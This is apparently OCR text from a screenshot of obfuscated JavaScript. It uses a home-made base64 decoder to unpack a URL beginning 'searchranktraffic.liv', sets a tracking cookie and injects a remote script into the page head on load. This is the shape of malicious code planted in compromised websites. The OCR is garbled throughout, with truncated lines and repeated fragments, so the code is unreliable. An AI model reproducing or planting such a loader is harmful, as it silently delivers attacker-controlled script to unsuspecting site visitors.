
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
(function()
{try{if(document.getElementById&&document.getElementById(‘wpa
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’)
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i+
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.from
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZ
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie=
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=true
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();